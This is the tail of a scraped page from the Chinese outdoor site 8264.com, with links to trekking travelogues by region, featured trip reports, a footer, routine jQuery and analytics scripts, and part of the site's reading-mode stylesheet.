<!--				   >乌孙古道</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392317465-5-1.html"-->
<!--				   >狼塔</a>-->
<!--				-->
<!--				<a href="/youji/list-370870803607456-5-1.html"-->
<!--				   >博格达峰</a>-->
<!--				-->
<!--				<a href="/youji/list-371038729909920-5-1.html"-->
<!--				   >喀拉峻草原</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392317984-5-1.html"-->
<!--				   >长穿毕</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392326545-5-1.html"-->
<!--				   >梅里外转</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392666727-5-1.html"-->
<!--				   >梅里北坡</a>-->
<!--				-->
<!--				<a href="/youji/list-370837927745440-1-1.html"-->
<!--				   >亚丁大转山</a>-->
<!--				-->
<!--				<a href="/youji/list-371132368920224-5-1.html"-->
<!--				   >扎尕那</a>-->
<!--				-->
<!--				<a href="/youji/list-371154425851552-5-1.html"-->
<!--				   >希夏邦马</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392729429-5-1.html"-->
<!--				   >库拉岗日</a>-->
<!--				-->
<!--				<a href="/youji/list-370703832962976-5-1.html"-->
<!--				   >雅拉雪山</a>-->
<!--				-->
<!--				<a href="/youji/list-371344918054682-5-1.html"-->
<!--				   >天狼之路</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392366441-5-1.html"-->
<!--				   >南太行</a>-->
<!--				-->
<!--				<a href="/youji/list-371297712338848-5-1.html"-->
<!--				   >武功山</a>-->
<!--				-->
<!--				<a href="/youji/list-371344918199760-5-1.html"-->
<!--				   >央莫龙</a>-->
<!--				-->
<!--				<a href="/youji/list-370849405310880-5-1.html"-->
<!--				   >巴丹吉林</a>-->
<!--				-->
<!--				<a href="/youji/list-370966947549088-5-1.html"-->
<!--				   >腾格里沙漠</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392324181-5-1.html"-->
<!--				   >大雪塘</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392326116-5-1.html"-->
<!--				   >伯舒拉岭</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392365419-5-1.html"-->
<!--				   >孟克特古道</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392332662-5-1.html"-->
<!--				   >夏特古道</a>-->
<!--				-->
<!--				<a href="/youji/list-370851659120544-5-1.html"-->
<!--				   >党岭</a>-->
<!--				-->
<!--				<a href="/youji/list-370757046476448-5-1.html"-->
<!--				   >喀纳斯</a>-->
<!--				-->
<!--				<a href="/youji/list-371053226722976-5-1.html"-->
<!--				   >雨崩</a>-->
<!--				-->
<!--				<a href="/youji/list-371042428487328-5-1.html"-->
<!--				   >虎跳峡</a>-->
<!--				-->
<!--				<a href="/youji/list-370743119419296-5-1.html"-->
<!--				   >五台山</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392323007-5-1.html"-->
<!--				   >尼泊尔EBC</a>-->
<!--				-->
<!--				<a href="/youji/list-371344918199772-5-1.html"-->
<!--				   >西太行</a>-->
<!--				-->
<!--				<a href="/youji/list-371344918199762-5-1.html"-->
<!--				   >冷布岗日</a>-->
<!--				-->
<!--			</div>-->
<!--		</div>-->
        <div class="mui-mbar-tab mui-mbar-tab-domestic" style="width: 250px;">
            <div class="mui-mbar-tab-title" style="padding-top: 20px;">热门徒步游记</div>
            <div class="mui-mbar-tab-title">西藏</div>
            <div class="label-list" style="padding-bottom: 10px;">
                <a href="/youji/list-371189392331448-5-1.html"  >珠峰东坡</a>
                <a href="/youji/list-371154425851552-5-1.html" >希夏邦马</a>
                <a href="/youji/list-371189392314884-5-1.html" >他念他翁</a>
                <a href="/youji/list-371189392729429-5-1.html" >库拉岗日</a>
                <a href="/youji/list-371189392331056-5-1.html" >念青东</a>
                <a href="/youji/list-370778668789408-5-1.html" >冈仁波齐</a>
                <a href="/youji/list-371189392315861-5-1.html" >郭喀拉日居</a>
                <a href="/youji/list-371189392326116-5-1.html" >伯舒拉岭</a>
                <a href="/youji/list-371344918199764-5-1.html" >岗日嘎布</a>
                <a href="/youji/list-371344918199763-5-1.html" >拉布吉康</a>
                <a href="/youji/list-371344918199762-5-1.html" >冷布岗日</a>
                <a href="/youji/list-371189392326126-5-1.html" >羌塘无人区</a>
            </div>
                <div class="mui-mbar-tab-title">四川</div>
            <div class="label-list" style="padding-bottom: 10px;">
                <a href="/youji/list-370837927745440-1-1.html"  >亚丁</a>
                <a href="/youji/list-370980754423712-5-1.html"  >贡嘎</a>
                <a href="/youji/list-371189392321578-5-1.html"  >洛克线</a>
                <a href="/youji/list-371344918199771-5-1.html"  >子龙秘境</a>
                <a href="/youji/list-370703832962976-5-1.html"  >雅拉雪山</a>
                <a href="/youji/list-370646760275872-5-1.html"  >七藏沟</a>
                <a href="/youji/list-370849600360352-5-1.html"  >格聂</a>
                <a href="/youji/list-371344918199760-5-1.html"  >央莫龙</a>
                <a href="/youji/list-370743119419337-5-1.html"  >中山峰</a>
                <a href="/youji/list-371189392316462-5-1.html"  >龙眼</a>
                <a href="/youji/list-371189392324181-5-1.html"  >大雪塘</a>
                <a href="/youji/list-370851659120544-5-1.html"  >党岭</a>
                <a href="/youji/list-371189392317984-5-1.html"  >长穿毕</a>
                <a href="/youji/list-371189392329559-5-1.html"  >那玛峰</a>
            </div>
                <div class="mui-mbar-tab-title">新疆</div>
            <div class="label-list" style="padding-bottom: 10px;">
                <a href="/youji/list-371344918199778-5-1.html"  >南天山北线</a>
                <a href="/youji/list-370870803607456-5-1.html"  >博格达</a>
                <a href="/youji/list-371189392317465-5-1.html"  >狼塔</a>
                <a href="/youji/list-371189392308265-5-1.html"  >乌孙古道</a>
                <a href="/youji/list-371038729909920-5-1.html"  >喀拉峻</a>
                <a href="/youji/list-371344918199777-5-1.html"  >托乎拉苏</a>
                <a href="/youji/list-371189392365419-5-1.html"  >孟克特古道</a>
                <a href="/youji/list-371344918054682-5-1.html"  >天狼之路</a>
                <a href="/youji/list-370757046476448-5-1.html"  >喀纳斯</a>
                <a href="/youji/list-370644791840416-5-1.html"  >慕士塔格峰</a>
                <a href="/youji/list-370780645066400-5-1.html"  >玛纳斯河</a>
                <a href="/youji/list-370864158271392-4-1.html"  >天山冷门线</a>
            </div>
                <div class="mui-mbar-tab-title">云南</div>
            <div class="label-list" style="padding-bottom: 10px;">
                <a href="/youji/list-371344918199773-5-1.html"  >哈天线</a>
                <a href="/youji/list-371344918199775-5-1.html"  >梅里东坡</a>
                <a href="/youji/list-371189392666727-5-1.html"  >梅里北坡</a>
                <a href="/youji/list-371344918199761-5-1.html"  >梅里之心</a>
                <a href="/youji/list-371042428487328-5-1.html"  >虎跳峡</a>
                <a href="/youji/list-371053226722976-5-1.html"  >雨崩</a>
                <a href="/youji/list-371189392326545-5-1.html"  >梅里外转</a>
                <a href="/youji/list-370906487709600-5-1.html"  >哈巴雪山</a>
            </div>
                <div class="mui-mbar-tab-title">陕甘青宁蒙</div>
            <div class="label-list" style="padding-bottom: 10px;">
                <a href="/youji/list-371132368920224-5-1.html"  >扎尕那</a>
                <a href="/youji/list-371189392314661-5-1.html"  >鳌太</a>
                <a href="/youji/list-371012740695968-5-1.html"  >年保玉则</a>
                <a href="/youji/list-370849405310880-5-1.html"  >巴丹吉林沙漠</a>
                <a href="/youji/list-370966947549088-5-1.html"  >腾格里沙漠</a>
                <a href="/youji/list-371344918199776-5-1.html"  >哈苏线</a>
                <a href="/youji/list-371344918199699-5-1.html"  >迭山</a>
                <a href="/youji/list-370782399600288-5-1.html"  >玉珠峰</a>
                <a href="/youji/list-370743119419839-5-1.html"  >冷龙岭</a>
            </div>
                <div class="mui-mbar-tab-title">华中</div>
            <div class="label-list" style="padding-bottom: 10px;">
                <a href="/youji/list-371189392366441-5-1.html"  >南太行</a>
                <a href="/youji/list-371344918199772-5-1.html"  >西太行</a>
                <a href="/youji/list-371058763210656-5-1.html"  >韭菜岭</a>
                <a href="/youji/list-370944418885536-4-1.html"  >神农架</a>
                <a href="/youji/list-371140093538208-5-1.html"  >长江三峡</a>
            </div>
                <div class="mui-mbar-tab-title">华南</div>
            <div class="label-list" style="padding-bottom: 10px;">
                <a href="/youji/list-371313434947249-5-1.html"  >越城岭</a>
                <a href="/youji/list-371313434945184-5-1.html"  >船底顶</a>
                <a href="/youji/list-371227250372512-5-1.html"  >麦理浩径</a>
                <a href="/youji/list-370886138236576-5-1.html"  >凤凰径</a>
                <a href="/youji/list-370906496219040-5-1.html"  >漓江</a>
            </div>
                <div class="mui-mbar-tab-title">华东</div>
            <div class="label-list" style="padding-bottom: 10px;">
                <a href="/youji/list-371297712338848-5-1.html"  >武功山</a>
                <a href="/youji/list-371313434967021-5-1.html"  >千八</a>
                <a href="/youji/list-371313434967452-5-1.html"  >七尖</a>
                <a href="/youji/list-371313434962599-5-1.html"  >华东K2</a>
            </div>
                <div class="mui-mbar-tab-title">华北</div>
            <div class="label-list" style="padding-bottom: 10px;">
                <a href="/youji/list-370743119419296-5-1.html"  >五台山</a>
                <a href="/youji/list-370941156503456-5-1.html"  >小五台山</a>
            </div>
                <div class="mui-mbar-tab-title">国外</div>
            <div class="label-list" style="padding-bottom: 10px;">
                <a href="/youji/list-371189392323007-5-1.html"  >尼泊尔EBC</a>
                <a href="/youji/list-371189392318141-5-1.html"  >尼泊尔ABC</a>
                <a href="/youji/list-371344918199774-5-1.html"  >尼泊尔ACT</a>
                <a href="/youji/list-371189392319833-5-1.html"  >K2BC</a>
                <a href="/youji/list-370994989100960-5-1.html"  >环勃朗峰</a>
            </div>
        </div>
</div>
</div>

<script type="text/javascript">
jQuery(document).ready(function($) {
//顶部导航下拉
$(".headerNav .nav li").hover(function() {
$(this).children("dl").show().end().children('a').css('background', '#344654').end().siblings().each(function(){
$(this).children('dl').hide().end().children('a').removeAttr('style');
});
}, function(){
$(this).children("dl").hide().end().children('a').removeAttr('style');
});
$('.head_login_info>li:not(.notHover)').hover(function(){
// if(timer_showmsg){clearTimeout(timer_showmsg);}
$(this).children('div').slideDown(200).end().children('a').addClass('head_login_icon24_24_zhong').end().siblings().each(function(){
$(this).children('div').stop(true,true).hide().end().children('a').removeClass('head_login_icon24_24_zhong');
});
}, function(){
$(this).children('div').stop(true,true).slideUp(300, function(){
$(this).siblings('a').removeClass('head_login_icon24_24_zhong');
});
});
// 头部搜索框提示
$('#searchText').focus(function(){
$('#searchTips').hide();
}).blur(function(){
if(!$(this).val()) {
$('#searchTips').show();
}
});
$('.module-pic .pic-item').each(function(index, el) {
var img_src = $(this).find('img').attr("src").indexOf("!w175h131");
var img_h = $(this).find('img').height();
if(img_src<0){
$(this).find('img').css({
"margin-top": -(img_h/2),
"position": "relative",
"top": "50%"
});
}
});
});

jQuery(document).ready(function($) {
$("#J-MuiCatebar").mouseover(function() {
$(this).find(".close-button").html("收起").end().css("right", "0");
}).mouseleave(function() {
$(this).find(".close-button").html("展开").end().css("right", "-280px");
});
});
jQuery(function(){
var ua = navigator.userAgent.toLowerCase();
var isIE6 = ua.indexOf('msie 6.0') > -1;
if(!isIE6){
var wh = jQuery(window).height();
var ch = jQuery('.strgy-list-wrap').height();
var calch = wh - 195 - ch;
if(ch < (wh-195)){
jQuery('.strgy-list-wrap').css("margin-bottom", calch);
}
}
});
</script>
<style>
.fconend { background: #1a2b38; color: #FFF; margin-top: 45px; }
.topHill { position: absolute; top: -16px; left: 0; width: 175px; height: 16px; background: url( //static.8264.com/static/image/common/bg_fourm_sprite.png ) no-repeat 0 0; text-indent: -9999px;}
.layoutw980{ width:980px; margin:0 auto; position:relative;}
.choiceness{ padding:20px 0px;}
</style>

<div class="fconend">
<div class="layoutw980">
<div class="topHill">顶部小山</div>
</div>
<div class="choiceness"><div id="portal_block_6905" class="block move-span"><div id="portal_block_6905_content" class="content"><style type="text/css">
.choiceness h5 { float: left; width: 100%; padding-top: 0px; padding-bottom: 20px; }
.choiceness h5 .tit { float: left; display: inline; font: 18px/22px "Microsoft Yahei"; }
.choiceness h5 .more { float: right; display: inline; font: 12px/16px "Microsoft Yahei"; padding-top: 8px; }
.more a{ font-size:12px; color:#7b94a4; text-decoration:none; padding:8px 0px 0px 0px;}
.more a:hover{  color:#fff; }
.choiceness .bd { overflow: hidden; }
.choicenessList { width: 1010px; height:728px; overflow:hidden}
.choicenessList a { float: left; width: 200px; height:162px; margin-right: 8px; margin-bottom: 8px; background:#1d3140;padding:14px 20px 0 20px;color:#7b94a4; overflow:hidden;}
.choicenessList a:hover{ background:#1a2b38;color:#fff; }
.choicenessList li img { width: 200px; height: 150px; }
.choicenessList  .text{  display: block; width:100%; font: 14px/33px "Microsoft Yahei"; height: 33px; line-height:33px;  text-align: center; }
</style>
<div class="layout warpten980">
<div class="hd">
	<h5>
		<span class="tit">精选</span>
		<span class="more"><a target="_blank" href="http://www.8264.com/list/871">更多</a></span>
	</h5>
</div>
<div class="bd">
	<div class="choicenessList"><a href="http://www.8264.com/viewnews-157544-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/20/011859268ktnlxe9kahknw.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">小姐姐EBC大环徒步日记</div>
		</a><a href="http://www.8264.com/viewnews-157546-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/20/011738c1br18ugue1f7t9i.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">2025年环海南+中线骑行</div>
		</a><a href="http://www.8264.com/viewnews-157547-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/20/012407h4r91deirp0d7pmm.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">骑行温哥华至旧金山攻略</div>
		</a><a href="http://www.8264.com/viewnews-157545-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/20/012010n35k46qrd40dm7qi.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">骑行在江浙</div>
		</a><a href="http://www.8264.com/viewnews-157543-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/20/011253gdowenvvbtnyba8u.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">不丹游记</div>
		</a><a href="http://www.8264.com/viewnews-157533-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/19/014350x2wqmll3sln4gbe7.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">我转山冈仁波齐11圈</div>
		</a><a href="http://www.8264.com/viewnews-157532-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/19/014223wcv3tg9g4da3mqu6.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">2025古塔图鉴国内篇</div>
		</a><a href="http://www.8264.com/viewnews-157531-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/19/013712d1qc26a2qpd1viur.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">三亚山海漫游记</div>
		</a><a href="http://www.8264.com/viewnews-157530-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/19/014025if3doex40p8iscxp.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">2025安徽行游影记</div>
		</a><a href="http://www.8264.com/viewnews-157529-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/19/0133436v5ui8795to1ti9k.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">小兴安岭大青山探秘</div>
		</a><a href="http://www.8264.com/viewnews-157518-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/16/020429ag6rb97t3ikwdbg3.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">女子EBC三垭口徒步记录</div>
		</a><a href="http://www.8264.com/viewnews-157517-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/16/020305nz1f0kmuetp21ko1.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">初上中山峰冰塔林</div>
		</a><a href="http://www.8264.com/viewnews-157516-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/16/014703hamrj3vqdsugf55r.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">松潘秘境淘金沟错尼长海</div>
		</a><a href="http://www.8264.com/viewnews-157515-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/16/014436gb7i90qipmid8i1m.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">香港东平洲徒步记</div>
		</a><a href="http://www.8264.com/viewnews-157514-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/16/01381657t7f7dark22mql0.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">裂缝攀爬Jamming技巧</div>
		</a><a href="http://www.8264.com/viewnews-157503-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/15/0121575d7tt25kzbb895qe.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">宁金岗桑冬季solo报告</div>
		</a></div>
</div>
</div></div></div></div>
</div></div>
<div class="bottomNav">
<div class="layout">
<div class="copyright">
<p style="color: #807f7f;font-size: 12px;display: inline-block"><a href="https://beian.miit.gov.cn" target="_blank" >粤ICP备18107385号-6</a> &nbsp;&nbsp;&nbsp;</p>
<p class="copyRight" style="color: #807f7f;font-size: 12px;display: inline-block">Copyright @ 2025 广州在外科技有限公司 版权所有</p>
<p>户外有风险，8264提醒您购买<a href="https://travelcps.qixin18.com/qdf1004346" target="_blank">户外保险</a></p>
</div>
<div class="someLink">
<a target="_blank" href="http://bbs.8264.com/member-clearcookies-formhash-d64f4f90.html" rel="nofollow">清除COOKIE</a>
|
<a target="_blank" href="http://www.8264.com/about-contact.html" rel="nofollow">联系我们</a>
|
<a rel="nofollow" href="http://bbs.8264.com/thread-3248191-1-1.html">网站条款</a>
|
<a href="http://bbs.8264.com/misc-faq.html" rel="nofollow">帮助</a>
<span class="app">
<a href="http://bbs.8264.com/thread-2317569-1-1.html" target="_blank" class="appIco_95x27" rel="nofollow"></a>
</span>
</div>
</div>
</div>
<div id="g_upmine_menu" class="g_up" style="display:none;">
    <div class="crly">
        积分 0, 距离下一级还需  积分
    </div>
    <div class="mncr"></div>
    </div>

</div>

 <script>
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?d31ffe5e4a2ed377afcf9a76145d3663";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
<!-- 链接自动推送 -->
<script type="text/javascript">
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<!-- //链接自动推送 -->
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['fid', '']);
_gaq.push(['tid', '11296']);
_gaq.push(['type', '5']);

(function(d, t) {
var g = d.createElement(t), s = d.getElementsByTagName(t)[0];
g.type = 'text/javascript'; g.async = true;
g.src = '//static.8264.com/static/js/ga.js?Kw9';
s.parentNode.insertBefore(g, s);
})(document, 'script');
</script>

</body>
</html><!--test ob_get_contents2-->

--- FILE ---
content_type: text/css
request_url: https://static.8264.com/static/css/forum/readmodel.css?v=4.0
body_size: 12994
content:
#content:after,#content:before,.art-page:after,.art-page:before,.blk-container-other:after,.blk-container-other:before,.clearfix:after,.clearfix:before {
    content: " ";
    display: table
}

#content:after,.art-page:after,.blk-container-other:after,.clearfix:after {
    clear: both
}

blockquote,body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,hr,input,legend,li,ol,p,pre,td,textarea,th,ul {
    margin: 0;
    padding: 0
}

body,button,input,select,textarea {
    font: 12px/1.5 "\5FAE\8F6F\96C5\9ED1",Arial,HELVETICA;
    -ms-overflow-style: scrollbar
}

h1,h2,h3,h4,h5,h6 {
    font-size: 100%
}

address,cite,dfn,em,var {
    font-style: normal
}

code,kbd,pre,samp {
    font-family: Courier new,Courier,monospace
}

small {
    font-size: 12px
}

em,i {
    font-style: normal
}

ol,ul {
    list-style: none
}

a {
    text-decoration: none
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

legend {
    color: #000
}

fieldset,img {
    border: 0
}

button,input,select,textarea {
    font-size: 100%
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

body {
    color: #585858
}

body {
    background-color: #fff;
    background: none;
}

a {
    color: #585858;
    outline: 0 none
}

#forumPage .layout {
    width: 1170px;
    margin: 0 auto
}

a:hover {
    text-decoration: none
}

.lazy-showBG {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    overflow: hidden;
    z-index: 1
}

.lazy-showBG .header-bg {
    width: 100%;
    -webkit-background-size: 100%;
    -moz-background-size: 100%;
    -o-background-size: 100%;
    background-size: 100%;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 2
}

.travel-banner {
    position: relative;
    height: 160px
}

.travel-banner .header-bg {
    height: 160px;
    background-image: url(http://static.8264.com/static/images/forum/readmodelTravel/BN1S3cTLXxXVbt26F.jpg)
}

.strategy-header,.travel-header {
    position: relative;
    z-index: 3
}

.top-profile {
    position: relative;
    padding: 42px 0 42px 95px
}

.t-profile-data {
    position: absolute;
    left: 0;
    top: 42px
}

.t-profile-data img {
    width: 70px;
    height: 70px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 3px solid #fff
}

.t-profile-title h1 {
    font-size: 28px;
    color: #fff;
    font-weight: 400;
    line-height: 36px
}

.t-profile-thumb {
    margin-top: 12px;
    color: rgba(255,255,255,.65)
}

.t-profile-thumb .tp-username {
    color: #fff;
    margin-right: 12px
}

.t-profile-thumb .tp-pubDate {
    margin-right: 12px
}

.strategy-banner {
    position: relative;
    height: 352px
}

.strategy-banner .header-bg {
    height: 352px;
    background-image: url(http://static.8264.com/static/images/forum/readmodelTravel/BN1S3cTLXxXVbt27F.jpg)
}

.strategy-header .blk-crumbNav {
    font-size: 12px;
    color: #fff;
    line-height: 18px;
    padding-top: 18px;
    margin-bottom: 0
}

.strategy-header .blk-crumbNav .cate-name {
    color: #fff
}

.stragy-titbar {
    width: 65%;
    margin: 35px auto 0;
    text-align: center;
    height: 190px
}

.stragy-titbar .stragy-title h1 {
    font-size: 34px;
    color: #fff;
    line-height: 54px
}

.stragy-titbar .stragy-thumb {
    margin-top: 35px
}

.stragy-titbar .stragy-thumb .user-name {
    font-size: 14px;
    color: #fff
}

.stragy-titbar .stragy-thumb .pb-time {
    margin-top: 5px;
    color: rgba(255,255,255,.65)
}

.attent-wrapper {
    position: relative;
    font-size: 0;
    margin: 52px 0 0;
    text-align: center
}

.attent-wrapper .left-joint {
    display: inline-block;
    vertical-align: top;
    width: 34px;
    height: 39px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/rlt.png) no-repeat
}

.attent-wrapper .right-joint {
    display: inline-block;
    vertical-align: top;
    width: 34px;
    height: 39px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/rrt.png) no-repeat
}

.attent-wrapper .attentList-content {
    display: inline-block;
    vertical-align: top;
    background-color: #fff;
    height: 30px;
    padding: 12px 10px;
    font-size: 12px
}

.attentList-content .attent-num {
    float: left;
    color: #666;
    margin-right: 18px
}

.attentList-content .attent-num em {
    font-size: 24px;
    line-height: 30px;
    color: #ff7247;
    margin-right: 4px
}

.attentList-content a {
    float: left;
    width: 30px;
    height: 30px;
    margin-right: 8px
}

.attentList-content img {
    width: 30px;
    height: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.attentList-content .more-link {
    text-indent: -9999em;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/sdot.png) no-repeat center center;
    margin-right: 0
}

.art-attentList {
    padding-bottom: 30px
}

.art-attentList .attentList-inner {
    height: 26px
}

.art-attentList .attent-num em {
    font-size: 22px;
    line-height: 26px
}

.art-attentList a {
    width: 26px;
    height: 26px
}

.art-attentList img {
    width: 26px;
    height: 26px
}

#content {
    width: 1170px;
    margin: 0 auto 20px;
    padding-top: 30px
}

.main-rect {
    width: 100%;
    float: left;
    min-height: 1px
}

.main-rect .col-main {
    width: 810px;
    margin-right: 360px
}

.col-main-right {
    width: 100%;
    overflow: hidden;
}

.main-rect .col-main-v2 {
    margin-right: 310px
}

.main-extra {
    float: left;
    width: 330px;
    margin-left: -330px
}

.main-extra-v2 {
    float: left;
    width: 240px;
    margin-left: -240px
}

.main-extra-v3 {
    float: left;
    width: 310px;
    margin-left: -310px
}

.side-float {
    position: fixed;
    width: 50px;
    left: 50%;
    margin-left: 275px;
    bottom: 20px;
    display: none;
    z-index: 1040
}

.side-float .mui-tab {
    width: 50px;
    height: 50px;
    margin-bottom: 4px;
    position: relative
}

.side-float a {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    width: 48px;
    height: 48px;
    display: block;
    border: 1px solid #e7e7e7
}

.side-float a:hover {
    background-color: #43a6df;
    border-color: #43a6df
}

.side-float a:hover.icon-history {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/whistory.png) no-repeat 50% 50% #43a6df
}

.side-float a:hover.icon-favorites {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/wfavorites.png) no-repeat 50% 50% #43a6df
}

.side-float a:hover.icon-gotop {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/wgotop.png) no-repeat 50% 50% #43a6df
}

.side-float .mui-tab-tip {
    border: 1px solid #eee;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-color: #fff;
    display: none;
    width: 90px;
    height: 32px;
    line-height: 32px;
    position: absolute;
    font-size: 14px;
    font-weight: 700;
    text-align: center;
    left: 50px;
    top: 8px
}

.side-float .mui-tab-tip .mui-tab-tip-arr {
    border-bottom: 9px solid #eee;
    border-left: 9px solid transparent;
    bottom: 2px;
    height: 0;
    position: absolute;
    left: -9px;
    width: 0
}

.side-float .mui-tab-tip .mui-tab-tip-arr:before {
    content: "";
    border-bottom: 9px solid #fff;
    border-left: 9px solid transparent;
    height: 0;
    position: absolute;
    left: -7px;
    width: 0;
    bottom: -8px
}

.side-float .icon-history {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/history.png) no-repeat 50% 50% #fff
}

.side-float .icon-favorites {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/favorites.png) no-repeat 50% 50% #fff
}

.side-float .icon-gotop {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/gotop.png) no-repeat 50% 50% #fff
}

.blk-crumbNav {
    font-size: 14px;
    color: #666;
    line-height: 30px;
    margin-bottom: 20px
}

.blk-crumbNav .cate-name {
    color: #999
}

.blk-crumbNav em {
    font-style: normal;
    margin: 0 3px
}

.blk-crumbNav .prior-postLink {
    float: right;
    height: 28px;
    line-height: 28px;
    border: 1px solid #43a6df;
    padding: 0 12px;
    color: #4db1ea;
    font-size: 14px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.blk-crumbNav .prior-postLink .icon-book {
    width: 16px;
    height: 13px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/bxPXXX1sX2bX-16-13.png) no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin: -3px 5px 0 0
}

.blk-container {
    padding-bottom: 80px
}

.blk-BGContainer {
    width: 740px;
    background-color: #fff;
    padding: 30px 35px 35px;
    -webkit-box-shadow: 0 1px 2px rgba(4,0,0,.07);
    box-shadow: 0 1px 2px rgba(4,0,0,.07);
    overflow: hidden
}

.art-title {
    font-size: 24px;
    line-height: 36px;
    color: #000
}

.art-info {
    padding: 15px 0;
    font-size: 12px
}

.art-info .pub-author {
    float: left
}

.art-info .user-img {
    width: 24px;
    height: 24px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    vertical-align: middle;
    margin-right: 6px
}

.art-info .user-name {
    color: #999
}

.art-info .pub-time {
    color: #999;
    line-height: 24px;
    margin-left: 10px
}

.art-info .cate-tag {
    display: inline-block;
    border: 1px solid #a4b5be;
    line-height: 22px;
    padding: 0 10px;
    color: #a4b5be;
    margin-left: 10px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px
}

.art-content {
    font-size: 16px;
    line-height: 28px;
    color: #333
}

.art-content-old>:first-child {
    margin-top: 0 !important;
}

.art-content-old>:first-child img {
    margin-top: 0 !important;
}

.art-content-old br {
    line-height: 3;
}

.art-content-old p[align="center"] {
    /*margin-top: -1.5em;*/
}

.art-content-old br+p[align="center"] {
    margin-top: 0;
}

.art-content-old img+p[align="center"] {
    margin-top: 0;
}

.art-content-old>img+br {
    line-height: 0;
    height: 0;
    font-size: 0;
}

.art-content-old>br+img {
    margin-top: 0px;
    display: block !important;
}

.art-content-old>img+br+img {
    margin-top: 18px;
}

.art-content-old>p[align="left"]+p[align="center"] {
    margin-top: 0;
}

.art-content-old>p[align="left"]+p[align="left"] {
    margin-top: 18px;
}

.art-content-old>p[align="center"]+p[align="center"] {
